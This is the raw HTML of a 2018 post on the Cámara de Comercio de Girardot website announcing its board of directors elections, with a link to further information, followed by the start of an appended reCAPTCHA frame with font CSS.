</div><!-- .container -->
</header><!-- #masthead -->
<div id="content" class="site-content">
<header class="entry-header">
<div class="container">
<h1 class="entry-title">Elecciones de Junta Directiva</h1>			</div><!-- .container -->
</header><!-- .entry-header -->
<div class="entry-meta">
<div class="container">
<div>
<div class="entry-meta-inner"><span class="entry-date"><time class="published" datetime="2018-10-04T08:31:21-05:00">4 octubre, 2018</time><time class="updated" datetime="2018-10-04T08:31:21-05:00">4 octubre, 2018</time></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.ccgirardot.org/author/admin/" rel="author">admin admin</a></span></span><span class="comments-link"><a href="https://www.ccgirardot.org/2018/10/elecciones-de-junta-directiva/#respond">Deja un comentario</a></span></div>			</div>
</div><!-- .container -->
</div><!-- .entry-meta -->
<div class="container">
<div id="primary" class="content-area">
<main id="main" class="site-main">
<article id="post-7367" class="post-7367 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
<div class="entry-thumbnail">
<img width="1200" height="460" src="https://www.ccgirardot.org/wp-content/uploads/2018/09/eventos89.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ccgirardot.org/wp-content/uploads/2018/09/eventos89.png 1200w, https://www.ccgirardot.org/wp-content/uploads/2018/09/eventos89-300x115.png 300w, https://www.ccgirardot.org/wp-content/uploads/2018/09/eventos89-768x294.png 768w, https://www.ccgirardot.org/wp-content/uploads/2018/09/eventos89-1024x393.png 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />		</div>
<div class="entry-content">
<p style="text-align: center;">Mayor información <a href="https://drive.google.com/file/d/18y86X1h1aE30-b4NWHumUuM7zUvcZdwe/view?usp=sharing">clic aquí</a></p>
</div><!-- .entry-content -->
<footer class="entry-footer">
</footer><!-- .entry-footer -->
</article><!-- #post-## -->
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/10/elecciones-de-junta-directiva/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.ccgirardot.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-form-author"><input id="author" name="author" placeholder="Nombre *" type="text" value="" size="30" aria-required='true' required='required' /></div>
<div class="comment-form-email"><input id="email" name="email" placeholder="Correo electrónico *" type="email" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></div>
<div class="comment-form-url"><input id="url" name="url" placeholder="Web" type="url" value="" size="30" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='7367' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e969436330" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="234"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- #comments -->
</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area">
<aside id="sow-button-2" class="widget widget_sow-button"><div
class="so-widget-sow-button so-widget-sow-button-flat-6d7af4b0840c"
><div class="ow-button-base ow-button-align-center"
>
<a
href="/inscripcion-eventos"
class="sowb-button ow-icon-placement-left ow-button-hover" 	>
<span>
<span class="sow-icon-icomoon" data-sow-icon="&#xe972;"
style="" 
aria-hidden="true"></span>
Eventos y Capacitaciones		</span>
</a>
</div>
</div></aside><aside id="sow-button-3" class="widget widget_sow-button"><div
class="so-widget-sow-button so-widget-sow-button-flat-05d406c86c94"
><div class="ow-button-base ow-button-align-center"
>
<a
href="/guias"
class="sowb-button ow-icon-placement-left ow-button-hover" 	>
<span>
<span class="sow-icon-icomoon" data-sow-icon="&#xe960;"
style="" 
aria-hidden="true"></span>
Memorias para Descargar		</span>
</a>
</div>
</div></aside></div><!-- #secondary -->

</div><!-- .container -->
</div><!-- #content -->
<footer id="colophon" class="site-footer">
<div class="footer-main">
<div class="container">
<aside id="custom_html-3" class="widget_text widget-count-2 widget widget_custom_html"><h3 class="widget-title">CONTÁCTANOS</h3><div class="textwidget custom-html-widget"><div class="bt-desc">La Cámara de Comercio de Girardot, Alto Magdalena y Tequendama se pone a tu disposición para colaborarte en cualquier tema pertinente a nuestras políticas institucionales, no dudes contactarte con nosotros para resolver cualquier inquietud.</div><br />
<ul class="bt-info">
<p><a href="https://drive.google.com/file/d/1rJ1RwzPAk99msybNvdfGeuahHHd_EY-k/view?usp=sharing"><u>Certificado De Accesibilidad Web</u></a></p>
<p><a href="https://www.ccgirardot.org/directorio-institucional/"><u>Mapa a las Sedes</u></a></p>
<li><i class="fa fa-home"></i>&nbsp;Calle 20A No.7A-40 B. Granada, Girardot.</li>
<li><i class="fa fa-phone"></i>&nbsp;(+57) 6018884753 - (+57) 6018884744</li>
<li><i class="fa fa-home"></i>&nbsp;Calle 19 Cra. 11 Esq. Barrio Sucre, Girardot.</li>
<li><i class="fa fa-phone"></i>&nbsp; (+57) 6018352738 - (+57) 6018884743</li>
<li><i class="fa fa-briefcase"></i>&nbsp;Calle 5 #14-52 Barrio Toledo. Municipio La Mesa.</li>
<li><i class="fa fa-phone"></i>&nbsp;(+57) 3112937424</li>
<li><i class="fa fa-envelope-o"></i>&nbsp;cagira@ccgirardot.org</li>
<li><i class="fa fa-envelope-o"></i>notificacionesjudiciales@ccgirardot.org </li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget-count-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><a class="btn btn-info" role="button" href="/ley-de-transparencia/"><img src="https://lh3.googleusercontent.com/[base64]w313-h58-no" /></a>
<p><a href="https://www.ccgirardot.org/proteccion-de-datos/"><u>Políticas de Privacidad</u></a></p></div></aside>					<div class="clear"></div>
</div><!-- .container -->
</div><!-- .main-footer -->
<div class="bottom-bar">
<div class="container">
<div class="site-info">
<span>&copy; 2026 <a href="https://www.ccgirardot.org/">Cámara de Comercio de Girardot, Alto Magdalena y Tequendama</a></span><span>Tema por <a href="https://purothemes.com/">Puro</a></span>		</div><!-- .site-info --><div class="bottom-bar-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15957"><a href="https://sii.confecamaras.co/vista/plantilla/cv.php?empresa=14">Verificar Certificado</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4075"><a href="https://siifront.confecamaras.co/login/14">Servicios Virtuales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4086"><a href="https://www.ccgirardot.org/proteccion-de-datos/">Protección de Datos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4085"><a href="https://www.ccgirardot.org/ley-de-transparencia/">Ley de Transparencia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10175"><a href="https://www.ccgirardot.org/conocetusbeneficios/">BENEFICIOS POR SER LEGAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4346"><a href="https://www.facebook.com/camara.degirardot/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4347"><a href="https://twitter.com/CamaradeGiradot"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4348"><a href="https://www.youtube.com/channel/UC0X3PCJM7NmoVduhyUXzGaA"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16740"><a href="https://www.instagram.com/camaradecomerciodegirardot/">síguenos en Instagram</a></li>
</ul></div>	</div><!-- .container -->
</div><!-- .bottom-bar -->
</footer><!-- #colophon -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
function dnd_cf7_generateUUIDv4() {
const bytes = new Uint8Array(16);
crypto.getRandomValues(bytes);
bytes[6] = (bytes[6] & 0x0f) | 0x40; // version 4
bytes[8] = (bytes[8] & 0x3f) | 0x80; // variant 10
const hex = Array.from(bytes, b => b.toString(16).padStart(2, "0")).join("");
return hex.replace(/^(.{8})(.{4})(.{4})(.{4})(.{12})$/, "$1-$2-$3-$4-$5");
}
document.addEventListener("DOMContentLoaded", function() {
if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
document.cookie = "wpcf7_guest_user_id=" + dnd_cf7_generateUUIDv4() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
}
});
</script>
<div id="fb-tw-feeds">
<div id="facebook" class="facebook_feeds facebook_twitter_common">
<div id="facebook_icon" class="fb-tw-icons"></div>
<div class="facebook_box">
<div id="fb-root"></div>
<div class="fb-page" data-href="https://www.facebook.com/camara.degirardot/" data-tabs="timeline" data-width="300" data-height="214" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true"> </div>
</div>
</div>
<div id="twitter" class="twitter_feeds facebook_twitter_common">
<div id="twitter_icon" class="fb-tw-icons"></div>
<div class="twitter_box">
<div class="twitter-follow-box">
<a class="twitter-follow-button" data-show-count="false" data-show-screen-name="true" data-size="" href="https://twitter.com/@CamaradeGiradot">Follow @@CamaradeGiradot</a>
</div>
<a class="twitter-timeline" data-width="300" data-height="214" href="https://twitter.com/@CamaradeGiradot">Tweets by @CamaradeGiradot</a>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
</div>
</div>
<script>
(function(e){
var el = document.createElement('script');
el.setAttribute('data-account', 'L86saZlXmD');
el.setAttribute('src', 'https://cdn.userway.org/widget.js');
document.body.appendChild(el);
})();
</script>		<script>
( function ( body ) {
'use strict';
body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
} )( document.body );
</script>
<a href="#" id="scroll-to-top" class="scroll-to-top" title="Volver arriba"><span class="up-arrow"></span></a><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.ccgirardot.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.ccgirardot.org\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https://www.ccgirardot.org/wp-admin/admin-ajax.php","ajax_nonce":"8626ae8aea","drag_n_drop_upload":{"tag":"h3","text":"Arrastra y suelta aqu\u00ed los archivos","or_separator":"o","browse":"busca archivos","server_max_error":"El archivo subido supera el tama\u00f1o m\u00e1ximo de subida de tu servidor.","large_file":"El archivo subido es demasiado grande","inavalid_type":"El archivo subido no es un tipo de archivo permitido","max_file_limit":"Nota: algunos de los archivos no se han subido (solo se permiten %count% archivos)","required":"Este campo es obligatorio.","delete":{"text":"borrando","title":"Eliminar"}},"dnd_text_counter":"de","disable_btn":""};
//# sourceURL=codedropz-uploader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.9.2" id="codedropz-uploader-js"></script>
<script type="text/javascript" id="sdft-main-js-extra">
/* <![CDATA[ */
var sdftvars = {"app_id":"","select_lang":"es_LA","btn_position":"right","visible_on_device":"768","fbtw_wrapper_width":"308","fbtw_wrapper_height":"222"};
//# sourceURL=sdft-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/fbtw-feeds/js/sdft-main.js?ver=6.9" id="sdft-main-js"></script>
<script type="text/javascript" id="ultra-theme-js-extra">
/* <![CDATA[ */
var ultra_smooth_scroll_params = {"value":"1"};
var ultra_resp_top_bar_params = {"collapse":"1024"};
//# sourceURL=ultra-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/themes/ultra/js/jquery.theme.min.js?ver=1.6.6" id="ultra-theme-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/themes/ultra/js/jquery.hc-sticky.min.js?ver=2.2.6" id="jquery-hc-sticky-js"></script>
<script type="text/javascript" id="ultra-responsive-menu-js-extra">
/* <![CDATA[ */
var ultra_resp_menu_params = {"collapse":"1024"};
//# sourceURL=ultra-responsive-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/themes/ultra/js/responsive-menu.min.js?ver=1.6.6" id="ultra-responsive-menu-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/themes/ultra/js/jquery.flexslider.min.js?ver=2.2.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/themes/ultra/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/themes/ultra/js/skip-link-focus-fix.js?ver=1.6.6" id="ultra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/js/excanvas.js?ver=1.0.0" id="evrplus_excanvas-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/js/jquery.knob.min.js?ver=1.0.0" id="evrplus_knob-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.0.0" id="evrplus_ba-throttle-debounce-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/js/jquery.redcountdown.min.js?ver=1.0.0" id="evrplus_redcountdown-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/evrplus_public_script.js?ver=1769022190" id="evrplus_public_script-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/jquery.easing-1.3.pack.js?ver=1.0.0" id="evrplus_public_easing-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/jquery.mousewheel-3.0.4.pack.js?ver=1.0.0" id="evrplus_public_mouswheel-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeCttoZAAAAANKrXKaA5ct1Q91fnDfc-3F124zV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6LeCttoZAAAAANKrXKaA5ct1Q91fnDfc-3F124zV",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="gt_widget_script_60767094-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['60767094'] = {"default_language":"es","languages":["ar","zh-CN","en","fr","de","hi","it","ja","ko","pt","ru","es","th"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_44546","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#161616","switcher_background_color":"#303030","switcher_background_shadow_color":"#474747","switcher_background_hover_color":"#3a3a3a","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#748393","dropdown_background_color":"#474747","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_60767094-js-before
/* ]]> */
</script><script src="https://www.ccgirardot.org/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2018/10/elecciones-de-junta-directiva/" data-gt-orig-domain="www.ccgirardot.org" data-gt-widget-id="60767094" defer></script><script defer type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766074531" id="akismet-frontend-js"></script>
<script type='text/javascript'>
document.tidioChatCode = "njyi0kgwwg8ygelikmdwkcgczhskvkvj";
(function() {
function asyncLoad() {
var tidioScript = document.createElement("script");
tidioScript.type = "text/javascript";
tidioScript.async = true;
tidioScript.src = "//code.tidio.co/njyi0kgwwg8ygelikmdwkcgczhskvkvj.js";
document.body.appendChild(tidioScript);
}
if (window.attachEvent) {
window.attachEvent("onload", asyncLoad);
} else {
window.addEventListener("load", asyncLoad, false);
}
})();
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.697 seconds, on 21 January, 2026 @ 2:03 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCttoZAAAAANKrXKaA5ct1Q91fnDfc-3F124zV&co=aHR0cHM6Ly93d3cuY2NnaXJhcmRvdC5vcmc6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=72xd1prvjpvo
body_size: 48557
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
